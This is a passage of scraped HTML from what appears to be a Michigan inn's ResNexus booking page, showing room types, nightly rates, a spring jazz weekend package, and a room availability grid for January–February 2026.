                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                </div>
            </div>
            <div class="image-counter">
                <span class="current-index">1</span> / <span class="total-count">20</span>
            </div>
        <div class="image-bar">

        </div>
    </div>

    <div class="card-content">
        


<div class="room-tags">




    <div class="availability-label pet-friendly hide-feature">Pet Friendly</div>
</div>

        <h3 class="room-name">Garden Apartment</h3>

        <div class="room-description">
            The Garden Apartment is on the lower level, has a private entrance, and is our only pet-friendly room. It includes 1 Bedroom with a King-sized bed, a living room with an elec...
        </div>

        <div class="room-details">
            <a href="/resnexus/reservations/book/420E2443-3DD1-4D27-A056-D276738F6961/?unit=1">More Details <span><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/alert-info.svg" alt="" /><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/calendar-icon2.svg" alt="Calendar" /></span></a>
        </div>

        


<div id="room-rate-selection_1_12" style="display: none;">
    Room rate selection popup. Current selection:
</div>



    <div class="room-rates-dropdown" role="button" tabindex="0" aria-labelledby="room-rate-selection_1_12 rate-name_1_12 rate-price_1_12">
        <div class="rate">
                <div class="rate-name" id="rate-name_1_12">
                    Standard Rate
                </div>
                <div class="rate-price-per-night" id="rate-price_1_12">
                     $267.08 / night
                </div>
                <span class="rate-price-total">
                     $267.08 Total
                </span>
        </div>

    </div>


        


<style>
    .reservable-status {
        display: flex;
        flex-direction: column;
    }

    .callUsNumber {
        align-self: center;
        color: black;
    }
</style>

<div class="reservable-status">
                <button class="room-action callus" aria-label="CALL US - 231-347-2410" data-phone-number="2313472410" data-text="False">
                    CALL US - 231-347-2410 
                </button>

</div>
<div class="spacer"></div>



    </div>
</div>


<div class="package-card reservable-card" data-id="4070">
    <div class="package-gallery image-gallery">
        <div class="images">
                <img src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/9/lowres/e819fc6a-5097-4d55-b194-b1ba8ea69048.jpg" loading="lazy" alt="Image 1 for Spring Jazz Weekend" />

        </div>
        <div class="slider-controls image-slider-left fa">&#xf053;</div>
        <div class="slider-controls image-slider-right fa">&#xf054;</div>
        <div class="image-bar">

        </div>
    </div>

    <div class="card-content">
        <div class="room-tags">
            <div class="availability-label limited-number hide-feature">Only 2 left</div>
        </div>

        <h3 class="room-name">Spring Jazz Weekend</h3>

        <div class="package-rate-or-description">
            $510 Single Occupancy/ $700 double occupancy
        </div>

        <div class="room-description">
            Join us on April 17th - 19th for the finest jazz weekend getaway in Michigan, packed with music, fun, and good food. You’ll love the Dynamic Duo of Daves –Dave Tatrow and Dav...
        </div>

        <div class="package-details">
            <a href="#">Package Details <span class="fa">&#xf054;</span></a>
        </div>

        <div class="reservable-status">
                    <button class="room-action callus" data-phone-number="2313472410" data-text="False">
                        CALL US - 231-347-2410
                    </button>
                    <div class="try-other">
                        
                    </div>

        </div>

        
    </div>
</div>


<div class="room-card reservable-card" data-id="35" data-class="9">
    <div class="room-gallery image-gallery">
        <div class="images">
                    <img data-idx="2" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/85407b9a-87a6-456f-8a89-31379c36be1b.jpg" loading="lazy" alt="312" />
                    <img data-idx="3" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/6c359980-626c-4bea-bb6c-8746cabdff7b.jpg" loading="lazy" alt="312K" />
                    <img data-idx="4" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/612454ae-68c2-4a55-955d-9ae20507ce2a.jpg" loading="lazy" alt="Image 3 for King Rooms" />
                    <img data-idx="5" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/7803142a-f2c6-48e5-85e1-93e0623c0233.jpg" loading="lazy" alt="Image 4 for King Rooms" />
                    <img data-idx="6" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/80f2225a-a16d-4060-a98c-9cff58fb0471.jpg" loading="lazy" alt="Image 5 for King Rooms" />
                    <img data-idx="7" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/f43650cb-4a94-4219-80d2-9ffc73587dc1.jpg" loading="lazy" alt="Image 6 for King Rooms" />
                    <img data-idx="8" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/82b7252a-275d-4437-bf91-395f58ec7653.jpg" loading="lazy" alt="Image 7 for King Rooms" />

        </div>
            <div class="slider-controls image-slider-left fa">&#xf053;</div>
            <div class="slider-controls image-slider-right fa">&#xf054;</div>
            <div class="image-dots">
                <div class="dots">
                        <span class="dot active"></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                </div>
            </div>
            <div class="image-counter">
                <span class="current-index">1</span> / <span class="total-count">7</span>
            </div>
        <div class="image-bar">

        </div>
    </div>

    <div class="card-content">
        


<div class="room-tags">




    <div class="availability-label pet-friendly hide-feature">Pet Friendly</div>
</div>

        <h3 class="room-name">King Rooms</h3>

        <div class="room-description">
            1 King-size bed, private full bath with bathtub and shower (105K is the only King with just a shower)  hairdryer, heat and A/C, Wi-Fi, daily housekeeping on request, and comp...
        </div>

        <div class="room-details">
            <a href="/resnexus/reservations/book/420E2443-3DD1-4D27-A056-D276738F6961/?unit=35">More Details <span><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/alert-info.svg" alt="" /><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/calendar-icon2.svg" alt="Calendar" /></span></a>
        </div>

        


<div id="room-rate-selection_35_9" style="display: none;">
    Room rate selection popup. Current selection:
</div>



    <div class="room-rates-dropdown" role="button" tabindex="0" aria-labelledby="room-rate-selection_35_9 rate-name_35_9 rate-price_35_9">
        <div class="rate">
                <div class="rate-name" id="rate-name_35_9">
                    Standard Rate
                </div>
                <div class="rate-price-per-night" id="rate-price_35_9">
                     $127.60 / night
                </div>
                <span class="rate-price-total">
                     $127.60 Total
                </span>
        </div>

    </div>


        


<style>
    .reservable-status {
        display: flex;
        flex-direction: column;
    }

    .callUsNumber {
        align-self: center;
        color: black;
    }
</style>

<div class="reservable-status">
                <button class="room-action callus" aria-label="CALL US - 231-347-2410" data-phone-number="2313472410" data-text="False">
                    CALL US - 231-347-2410 
                </button>

</div>
<div class="spacer"></div>



    </div>
</div>


<div class="room-card reservable-card" data-id="40" data-class="10">
    <div class="room-gallery image-gallery">
        <div class="images">
                    <img data-idx="2" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/dc93ef55-9d80-4836-ab44-5d7418b8cf08.jpg" loading="lazy" alt="Image 1 for King Suites" />
                    <img data-idx="3" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/f9e96345-909e-491b-94db-8b94b29970ab.jpg" loading="lazy" alt="Image 2 for King Suites" />
                    <img data-idx="4" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/389dc2b7-94e5-4e98-beb5-83becb7dfecc.jpg" loading="lazy" alt="Image 3 for King Suites" />
                    <img data-idx="5" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/e8e66c0c-475d-4908-94b7-c04c3a901819.jpg" loading="lazy" alt="Image 4 for King Suites" />
                    <img data-idx="6" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/32a0027b-31b9-4caa-943f-87f90adeb0e5.jpg" loading="lazy" alt="Image 5 for King Suites" />
                    <img data-idx="7" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/b87145d6-aab7-4736-9ba2-fe8481f95938.jpg" loading="lazy" alt="Image 6 for King Suites" />
                    <img data-idx="8" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/5ca8ea9d-1313-44c8-97c1-e9800a9d3dc0.jpg" loading="lazy" alt="Image 7 for King Suites" />
                    <img data-idx="9" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/6dd0a3ab-d476-4892-897f-647a77a5183b.jpg" loading="lazy" alt="Image 8 for King Suites" />

        </div>
            <div class="slider-controls image-slider-left fa">&#xf053;</div>
            <div class="slider-controls image-slider-right fa">&#xf054;</div>
            <div class="image-dots">
                <div class="dots">
                        <span class="dot active"></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                </div>
            </div>
            <div class="image-counter">
                <span class="current-index">1</span> / <span class="total-count">8</span>
            </div>
        <div class="image-bar">

        </div>
    </div>

    <div class="card-content">
        


<div class="room-tags">




    <div class="availability-label pet-friendly hide-feature">Pet Friendly</div>
</div>

        <h3 class="room-name">King Suites</h3>

        <div class="room-description">
            Each has 1 King-size bed, a private full bath with a jetted tub/shower, and a cozy seating area in front of an electric fireplace. The room comes with an in-room mini-fridge,...
        </div>

        <div class="room-details">
            <a href="/resnexus/reservations/book/420E2443-3DD1-4D27-A056-D276738F6961/?unit=40">More Details <span><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/alert-info.svg" alt="" /><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/calendar-icon2.svg" alt="Calendar" /></span></a>
        </div>

        


<div id="room-rate-selection_40_10" style="display: none;">
    Room rate selection popup. Current selection:
</div>



    <div class="room-rates-dropdown" role="button" tabindex="0" aria-labelledby="room-rate-selection_40_10 rate-name_40_10 rate-price_40_10">
        <div class="rate">
                <div class="rate-name" id="rate-name_40_10">
                    Standard Rate
                </div>
                <div class="rate-price-per-night" id="rate-price_40_10">
                     $149.60 / night
                </div>
                <span class="rate-price-total">
                     $149.60 Total
                </span>
        </div>

    </div>


        


<style>
    .reservable-status {
        display: flex;
        flex-direction: column;
    }

    .callUsNumber {
        align-self: center;
        color: black;
    }
</style>

<div class="reservable-status">
                <button class="room-action callus" aria-label="CALL US - 231-347-2410" data-phone-number="2313472410" data-text="False">
                    CALL US - 231-347-2410 
                </button>

</div>
<div class="spacer"></div>



    </div>
</div>


<div class="room-card reservable-card" data-id="44" data-class="11">
    <div class="room-gallery image-gallery">
        <div class="images">
                    <img data-idx="2" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/c6d5daa9-4385-445d-9dbe-7f0257099ddb.jpg" loading="lazy" alt="315" />
                    <img data-idx="3" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/9c17f97c-2de1-4c6f-93f1-4283af551b82.jpg" loading="lazy" alt="315" />
                    <img data-idx="4" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/51d84965-4e9f-405b-b1b8-3f5c227ae3c5.jpg" loading="lazy" alt="315" />
                    <img data-idx="5" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/d149176f-689a-40c8-a956-998f095a10fe.jpg" loading="lazy" alt="315" />
                    <img data-idx="6" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/054e406f-7b12-4cb7-800b-78f7a45c0d7a.jpg" loading="lazy" alt="315" />
                    <img data-idx="7" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/2211cfdd-71cb-423e-a3a6-57fb5395b43f.jpg" loading="lazy" alt="315 Private Bath" />
                    <img data-idx="8" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/4950f63c-0b15-42fa-b49f-78b8c7107707.jpg" loading="lazy" alt="315 vanity" />
                    <img data-idx="9" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/85ce482a-d474-4b8c-8212-3663d2ff2361.jpg" loading="lazy" alt="315 shower" />
                    <img data-idx="10" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/cb875dc2-3150-4b4c-aad8-84d94af14049.jpg" loading="lazy" alt="floor plan 3rd floor" />

        </div>
            <div class="slider-controls image-slider-left fa">&#xf053;</div>
            <div class="slider-controls image-slider-right fa">&#xf054;</div>
            <div class="image-dots">
                <div class="dots">
                        <span class="dot active"></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                </div>
            </div>
            <div class="image-counter">
                <span class="current-index">1</span> / <span class="total-count">9</span>
            </div>
        <div class="image-bar">

        </div>
    </div>

    <div class="card-content">
        


<div class="room-tags">




    <div class="availability-label pet-friendly hide-feature">Pet Friendly</div>
</div>

        <h3 class="room-name">King Whirlpool Suites</h3>

        <div class="room-description">
            King Whirlpool Suites have 1 King-size bed, cable TV, electric fireplace, kitchenette, separate shower, jetted tub, private bath with toiletries, hairdryer, heat, A/C, Wi-Fi,...
        </div>

        <div class="room-details">
            <a href="/resnexus/reservations/book/420E2443-3DD1-4D27-A056-D276738F6961/?unit=44">More Details <span><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/alert-info.svg" alt="" /><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/calendar-icon2.svg" alt="Calendar" /></span></a>
        </div>

        


<div id="room-rate-selection_44_11" style="display: none;">
    Room rate selection popup. Current selection:
</div>



    <div class="room-rates-dropdown" role="button" tabindex="0" aria-labelledby="room-rate-selection_44_11 rate-name_44_11 rate-price_44_11">
        <div class="rate">
                <div class="rate-name" id="rate-name_44_11">
                    Standard Rate
                </div>
                <div class="rate-price-per-night" id="rate-price_44_11">
                     $182.60 / night
                </div>
                <span class="rate-price-total">
                     $182.60 Total
                </span>
        </div>

    </div>


        


<style>
    .reservable-status {
        display: flex;
        flex-direction: column;
    }

    .callUsNumber {
        align-self: center;
        color: black;
    }
</style>

<div class="reservable-status">
                <button class="room-action callus" aria-label="CALL US - 231-347-2410" data-phone-number="2313472410" data-text="False">
                    CALL US - 231-347-2410 
                </button>

</div>
<div class="spacer"></div>



    </div>
</div>


<div class="room-card reservable-card" data-id="16" data-class="7">
    <div class="room-gallery image-gallery">
        <div class="images">
                    <img data-idx="2" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/0ae40384-b71f-4e5d-99dc-c3355ed95dd3.jpg" loading="lazy" alt="Image 1 for Queen Rooms" />
                    <img data-idx="3" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/f597ce59-5fe1-4f75-9114-ea6280d2d364.jpg" loading="lazy" alt="Image 2 for Queen Rooms" />
                    <img data-idx="4" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/8afd3b8d-57dc-4679-906b-988dce859529.jpg" loading="lazy" alt="Standard Queen Toilet and Sink bath" />
                    <img data-idx="5" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/5da63780-9ca1-46bf-ada1-f7beabac56c6.jpg" loading="lazy" alt="301" />

        </div>
            <div class="slider-controls image-slider-left fa">&#xf053;</div>
            <div class="slider-controls image-slider-right fa">&#xf054;</div>
            <div class="image-dots">
                <div class="dots">
                        <span class="dot active"></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                </div>
            </div>
            <div class="image-counter">
                <span class="current-index">1</span> / <span class="total-count">4</span>
            </div>
        <div class="image-bar">

        </div>
    </div>

    <div class="card-content">
        


<div class="room-tags">




    <div class="availability-label pet-friendly hide-feature">Pet Friendly</div>
</div>

        <h3 class="room-name">Queen Rooms</h3>

        <div class="room-description">
            Our historically-sized Standard Queen Rooms accommodate 1 Queen bed, cable TV, 32-inch shower, private bath, hairdryer, heat and A/C, Wi-Fi, and daily housekeeping. Enjoy a c...
        </div>

        <div class="room-details">
            <a href="/resnexus/reservations/book/420E2443-3DD1-4D27-A056-D276738F6961/?unit=16">More Details <span><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/alert-info.svg" alt="" /><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/calendar-icon2.svg" alt="Calendar" /></span></a>
        </div>

        


<div id="room-rate-selection_16_7" style="display: none;">
    Room rate selection popup. Current selection:
</div>



    <div class="room-rates-dropdown" role="button" tabindex="0" aria-labelledby="room-rate-selection_16_7 rate-name_16_7 rate-price_16_7">
        <div class="rate">
                <div class="rate-name" id="rate-name_16_7">
                    Standard Rate
                </div>
                <div class="rate-price-per-night" id="rate-price_16_7">
                     $94.60 / night
                </div>
                <span class="rate-price-total">
                     $94.60 Total
                </span>
        </div>

    </div>


        


<style>
    .reservable-status {
        display: flex;
        flex-direction: column;
    }

    .callUsNumber {
        align-self: center;
        color: black;
    }
</style>

<div class="reservable-status">
                <button class="room-action callus" aria-label="CALL US - 231-347-2410" data-phone-number="2313472410" data-text="False">
                    CALL US - 231-347-2410 
                </button>

</div>
<div class="spacer"></div>



    </div>
</div>


<div class="room-card reservable-card" data-id="29" data-class="16">
    <div class="room-gallery image-gallery">
        <div class="images">
                    <img data-idx="2" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/3169a25b-8980-48bc-8cd3-e66fa2b40237.jpg" loading="lazy" alt="318" />
                    <img data-idx="3" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/ab937b69-1910-4a05-812d-45e8ab287459.jpg" loading="lazy" alt="318" />
                    <img data-idx="4" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/52beaf0b-247c-4211-8f4d-ae9e742a0ddc.jpg" loading="lazy" alt="318" />
                    <img data-idx="5" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/420E2443-3DD1-4D27-A056-D276738F6961/7/lowres/b1085e72-f16a-4c2e-9753-bd90573634df.jpg" loading="lazy" alt="floor plan" />

        </div>
            <div class="slider-controls image-slider-left fa">&#xf053;</div>
            <div class="slider-controls image-slider-right fa">&#xf054;</div>
            <div class="image-dots">
                <div class="dots">
                        <span class="dot active"></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                </div>
            </div>
            <div class="image-counter">
                <span class="current-index">1</span> / <span class="total-count">4</span>
            </div>
        <div class="image-bar">

        </div>
    </div>

    <div class="card-content">
        


<div class="room-tags">




    <div class="availability-label pet-friendly hide-feature">Pet Friendly</div>
</div>

        <h3 class="room-name">Twin Rooms</h3>

        <div class="room-description">
            Our historically-sized Standard Twin Rooms accommodate 2 twin beds, cable TV, a 32-inch shower, a private bath, hairdryer, heat and A/C, Wi-Fi, and daily housekeeping. Enjoy ...
        </div>

        <div class="room-details">
            <a href="/resnexus/reservations/book/420E2443-3DD1-4D27-A056-D276738F6961/?unit=29">More Details <span><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/alert-info.svg" alt="" /><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/calendar-icon2.svg" alt="Calendar" /></span></a>
        </div>

        


<div id="room-rate-selection_29_16" style="display: none;">
    Room rate selection popup. Current selection:
</div>



    <div class="room-rates-dropdown" role="button" tabindex="0" aria-labelledby="room-rate-selection_29_16 rate-name_29_16 rate-price_29_16">
        <div class="rate">
                <div class="rate-name" id="rate-name_29_16">
                    Standard Rate
                </div>
                <div class="rate-price-per-night" id="rate-price_29_16">
                     $94.60 / night
                </div>
                <span class="rate-price-total">
                     $94.60 Total
                </span>
        </div>

    </div>


        


<style>
    .reservable-status {
        display: flex;
        flex-direction: column;
    }

    .callUsNumber {
        align-self: center;
        color: black;
    }
</style>

<div class="reservable-status">
                <button class="room-action callus" aria-label="CALL US - 231-347-2410" data-phone-number="2313472410" data-text="False">
                    CALL US - 231-347-2410 
                </button>

</div>
<div class="spacer"></div>



    </div>
</div>

    <div class="sidebar-bottom-section"></div>
        <div class="availability-grid-link">
            Couldn&#39;t find what you were looking for? <span style="font-weight: 600">Check Detailed Availability</span> <img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/calendar-icon2.svg" alt="Calendar" />
        </div>


        </div>
    </div>

    <div id="ListingDetails-panel">
        <div class="detailsContainer"></div>
    </div>

<script src='/resnexus/Reservations/js/book/availabilitygrid.min.js?v=12292025220328' defer="defer"></script>
<div class="availability-grid">
    <div class="backbar">
        <button class="blueButton back-button"><span class="fa">&#xf053;</span> Back</button>
    </div>

    

    <div class="vertical-scroller">
        <div class="grid-container">
        <div class="rooms-list">
            <div class="spacer">
            </div>
                <div data-reservableid="15" title="Family Suite">
                    Family Suite
                </div>
                <div data-reservableid="12" title="Garden Apartment">
                    Garden Apartment
                </div>
                <div data-reservableid="9" title="King Rooms">
                    King Rooms
                </div>
                <div data-reservableid="10" title="King Suites">
                    King Suites
                </div>
                <div data-reservableid="11" title="King Whirlpool Suites">
                    King Whirlpool Suites
                </div>
                <div data-reservableid="7" title="Queen Rooms">
                    Queen Rooms
                </div>
                <div data-reservableid="16" title="Twin Rooms">
                    Twin Rooms
                </div>
            <span class="fa expand-button">&#xf054;</span>
        </div>
        <div class="scroll-section">


                <div class="month-divider">
                    <div>January</div>
                </div>
                <div class="month-section">
                    <div class="headings">
                            <div>
                                <div>26</div>
                                <div>Mon</div>
                            </div>
                            <div>
                                <div>27</div>
                                <div>Tue</div>
                            </div>
                            <div>
                                <div>28</div>
                                <div>Wed</div>
                            </div>
                            <div>
                                <div>29</div>
                                <div>Thu</div>
                            </div>
                            <div>
                                <div>30</div>
                                <div>Fri</div>
                            </div>
                            <div>
                                <div>31</div>
                                <div>Sat</div>
                            </div>
                    </div>

                        <div class="rooms-availability" data-reservableid="15">
                                <div data-date="01/26/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="01/27/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="01/28/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="01/29/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="01/30/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="01/31/2026">
                                    <span class="fa occupied"></span>
                                </div>
                        </div>
                        <div class="rooms-availability" data-reservableid="12">
                                <div data-date="01/26/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="01/27/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="01/28/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="01/29/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="01/30/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="01/31/2026">
                                    <span class="fa available"></span>
                                </div>
                        </div>
                        <div class="rooms-availability" data-reservableid="9">
                                <div data-date="01/26/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="01/27/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="01/28/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="01/29/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="01/30/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="01/31/2026">
                                    <span class="fa available"></span>
                                </div>
                        </div>
                        <div class="rooms-availability" data-reservableid="10">
                                <div data-date="01/26/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="01/27/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="01/28/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="01/29/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="01/30/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="01/31/2026">
                                    <span class="fa available"></span>
                                </div>
                        </div>
                        <div class="rooms-availability" data-reservableid="11">
                                <div data-date="01/26/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="01/27/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="01/28/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="01/29/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="01/30/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="01/31/2026">
                                    <span class="fa available"></span>
                                </div>
                        </div>
                        <div class="rooms-availability" data-reservableid="7">
                                <div data-date="01/26/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="01/27/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="01/28/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="01/29/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="01/30/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="01/31/2026">
                                    <span class="fa available"></span>
                                </div>
                        </div>
                        <div class="rooms-availability" data-reservableid="16">
                                <div data-date="01/26/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="01/27/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="01/28/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="01/29/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="01/30/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="01/31/2026">
                                    <span class="fa available"></span>
                                </div>
                        </div>
                </div>
                <div class="month-divider">
                    <div>February</div>
                </div>
                <div class="month-section">
                    <div class="headings">
                            <div>
                                <div>01</div>
                                <div>Sun</div>
                            </div>
                            <div>
                                <div>02</div>
                                <div>Mon</div>
                            </div>
                            <div>
                                <div>03</div>
                                <div>Tue</div>
                            </div>
                            <div>
                                <div>04</div>
                                <div>Wed</div>
                            </div>
                            <div>
                                <div>05</div>
                                <div>Thu</div>
                            </div>
                            <div>
                                <div>06</div>
                                <div>Fri</div>
                            </div>
                            <div>
                                <div>07</div>
                                <div>Sat</div>
                            </div>
                            <div>
                                <div>08</div>
                                <div>Sun</div>
                            </div>
                    </div>

                        <div class="rooms-availability" data-reservableid="15">
                                <div data-date="02/01/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="02/02/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="02/03/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="02/04/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="02/05/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="02/06/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="02/07/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="02/08/2026">
                                    <span class="fa available"></span>
                                </div>
                        </div>
                        <div class="rooms-availability" data-reservableid="12">
                                <div data-date="02/01/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/02/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/03/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/04/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/05/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/06/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="02/07/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="02/08/2026">
                                    <span class="fa available"></span>
                                </div>
                        </div>
                        <div class="rooms-availability" data-reservableid="9">
                                <div data-date="02/01/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/02/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/03/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/04/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/05/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/06/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="02/07/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="02/08/2026">
                                    <span class="fa available"></span>
                                </div>
                        </div>
                        <div class="rooms-availability" data-reservableid="10">
                                <div data-date="02/01/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/02/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/03/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/04/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/05/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/06/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="02/07/2026">
                                    <span class="fa occupied"></span>
                                </div>
                                <div data-date="02/08/2026">
                                    <span class="fa available"></span>
                                </div>
                        </div>
                        <div class="rooms-availability" data-reservableid="11">
                                <div data-date="02/01/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/02/2026">
                                    <span class="fa available"></span>
                                </div>
                                <div data-date="02/03/2026">
